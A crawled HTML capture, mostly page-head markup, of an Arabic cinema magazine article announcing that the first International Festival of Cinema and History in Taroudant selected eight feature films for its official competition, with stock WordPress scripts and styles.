

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cine-philia.com/2018/04/11/%D8%A7%D9%84%D9%85%D9%87%D8%B1%D8%AC%D8%A7%D9%86-%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A-%D9%84%D9%84%D8%B3%D9%8A%D9%86%D9%85%D8%A7-%D9%88%D8%A7%D9%84%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE-%D8%A8%D8%AA%D8%A7/
body_size: 153802
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>

    <meta name="Trafficstars" content="siteID">
    <meta name="clckd" content="6913b3397782c6ff6c7b9b77cb55ba8d" />
    
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://cine-philia.com/xmlrpc.php">



<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>المهرجان الدولي للسينما والتاريخ بتارودانت يحصر ثمانية أفلام للتباري في المسابقة الرسمية - موقع سينفيليا</title>
	<link rel="canonical" href="https://cine-philia.com/2018/04/11/المهرجان-الدولي-للسينما-والتاريخ-بتا/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="المهرجان الدولي للسينما والتاريخ بتارودانت يحصر ثمانية أفلام للتباري في المسابقة الرسمية - موقع سينفيليا" />
	<meta property="og:description" content="أعلن منظمو &#8220;المهرجان الدولي للسينما والتاريخ بتارودانت&#8221; (فيشطا)، الذي ستلتئم دورته الأولى في الفترة ما بين 16 و 21 ابريل الجاري، أنه تم حصر ثمانية أفلام طويلة للتباري في المسابقة الرسمية لهذا الملتقى الثقافي والفني الدولي. وحسب بلاغ ل&#8221;جمعية الأطلسين للثقافة والفكر والفنون&#8221; بتارودانت فإن الأفلام المتبارية هي &#8220;أدور&#8221; للمخرج المغربي أحمد بايدو، و&#8221;معركة الجزائر..." />
	<meta property="og:url" content="https://cine-philia.com/2018/04/11/المهرجان-الدولي-للسينما-والتاريخ-بتا/" />
	<meta property="og:site_name" content="موقع سينفيليا" />
	<meta property="article:publisher" content="https://web.facebook.com/Magazine.CINEPHILIA/" />
	<meta property="article:published_time" content="2018-04-11T14:25:53+00:00" />
	<meta property="og:image" content="https://cine-philia.com/wp-content/uploads/2018/04/fest-tarou-cine-3.jpg" />
	<meta property="og:image:width" content="850" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="سينفيليا" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="سينفيليا" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://cine-philia.com/2018/04/11/%d8%a7%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%84%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a8%d8%aa%d8%a7/#article","isPartOf":{"@id":"https://cine-philia.com/2018/04/11/%d8%a7%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%84%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a8%d8%aa%d8%a7/"},"author":{"name":"سينفيليا","@id":"https://cine-philia.com/#/schema/person/0cd86fb263bc635a16547e898163ca25"},"headline":"المهرجان الدولي للسينما والتاريخ بتارودانت يحصر ثمانية أفلام للتباري في المسابقة الرسمية","datePublished":"2018-04-11T14:25:53+00:00","mainEntityOfPage":{"@id":"https://cine-philia.com/2018/04/11/%d8%a7%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%84%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a8%d8%aa%d8%a7/"},"wordCount":0,"commentCount":0,"publisher":{"@id":"https://cine-philia.com/#organization"},"image":{"@id":"https://cine-philia.com/2018/04/11/%d8%a7%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%84%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a8%d8%aa%d8%a7/#primaryimage"},"thumbnailUrl":"https://cine-philia.com/wp-content/uploads/2018/04/fest-tarou-cine-3.jpg","keywords":["المهرجان الدولي للسينما والتاريخ بتارودانت","جمعية الأطلسين للثقافة والفكر والفنون","سينما"],"articleSection":["متابعات سينمائية","مهرجانات سينمائية"],"inLanguage":"ar","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://cine-philia.com/2018/04/11/%d8%a7%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%84%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a8%d8%aa%d8%a7/#respond"]}]},{"@type":"WebPage","@id":"https://cine-philia.com/2018/04/11/%d8%a7%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%84%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a8%d8%aa%d8%a7/","url":"https://cine-philia.com/2018/04/11/%d8%a7%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%84%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a8%d8%aa%d8%a7/","name":"المهرجان الدولي للسينما والتاريخ بتارودانت يحصر ثمانية أفلام للتباري في المسابقة الرسمية - موقع سينفيليا","isPartOf":{"@id":"https://cine-philia.com/#website"},"primaryImageOfPage":{"@id":"https://cine-philia.com/2018/04/11/%d8%a7%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%84%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a8%d8%aa%d8%a7/#primaryimage"},"image":{"@id":"https://cine-philia.com/2018/04/11/%d8%a7%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%84%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a8%d8%aa%d8%a7/#primaryimage"},"thumbnailUrl":"https://cine-philia.com/wp-content/uploads/2018/04/fest-tarou-cine-3.jpg","datePublished":"2018-04-11T14:25:53+00:00","breadcrumb":{"@id":"https://cine-philia.com/2018/04/11/%d8%a7%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%84%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a8%d8%aa%d8%a7/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://cine-philia.com/2018/04/11/%d8%a7%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%84%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a8%d8%aa%d8%a7/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://cine-philia.com/2018/04/11/%d8%a7%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%84%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a8%d8%aa%d8%a7/#primaryimage","url":"https://cine-philia.com/wp-content/uploads/2018/04/fest-tarou-cine-3.jpg","contentUrl":"https://cine-philia.com/wp-content/uploads/2018/04/fest-tarou-cine-3.jpg","width":850,"height":500},{"@type":"BreadcrumbList","@id":"https://cine-philia.com/2018/04/11/%d8%a7%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%84%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a8%d8%aa%d8%a7/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cine-philia.com/"},{"@type":"ListItem","position":2,"name":"المهرجان الدولي للسينما والتاريخ بتارودانت يحصر ثمانية أفلام للتباري في المسابقة الرسمية"}]},{"@type":"WebSite","@id":"https://cine-philia.com/#website","url":"https://cine-philia.com/","name":"cinephilia,سينفيليا مجلة سينمائية إلكترونية تهتم بشؤون السينما المغربية والعربية والعالمية","description":"cinephilia,سينفيليا مجلة سينمائية إلكترونية تهتم بشؤون السينما المغربية والعربية والعالمية","publisher":{"@id":"https://cine-philia.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cine-philia.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://cine-philia.com/#organization","name":"مجلة سينفيليا","url":"https://cine-philia.com/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://cine-philia.com/#/schema/logo/image/","url":"https://cine-philia.com/wp-content/uploads/2018/03/cinephilia2.png","contentUrl":"https://cine-philia.com/wp-content/uploads/2018/03/cinephilia2.png","width":512,"height":512,"caption":"مجلة سينفيليا"},"image":{"@id":"https://cine-philia.com/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/Magazine.CINEPHILIA/","https://www.youtube.com/user/linamsolution"]},{"@type":"Person","@id":"https://cine-philia.com/#/schema/person/0cd86fb263bc635a16547e898163ca25","name":"سينفيليا","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://cine-philia.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2603ec4200ff4aa9d895aa857cdfa83b8e32d26093a65adb22b3b0c27608b825?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2603ec4200ff4aa9d895aa857cdfa83b8e32d26093a65adb22b3b0c27608b825?s=96&d=mm&r=g","caption":"سينفيليا"},"url":"https://cine-philia.com/author/othman/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.fontstatic.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="موقع سينفيليا &laquo; الخلاصة" href="https://cine-philia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع سينفيليا &laquo; خلاصة التعليقات" href="https://cine-philia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع سينفيليا &laquo; المهرجان الدولي للسينما والتاريخ بتارودانت يحصر ثمانية أفلام للتباري في المسابقة الرسمية خلاصة التعليقات" href="https://cine-philia.com/2018/04/11/%d8%a7%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%84%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a8%d8%aa%d8%a7/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.6.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cine-philia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://cine-philia.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cpsh-shortcodes-rtl-css' href='https://cine-philia.com/wp-content/plugins/column-shortcodes/assets/css/shortcodes-rtl.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://cine-philia.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background: #3a82dc;
	border: 1px solid #c8c8c8;
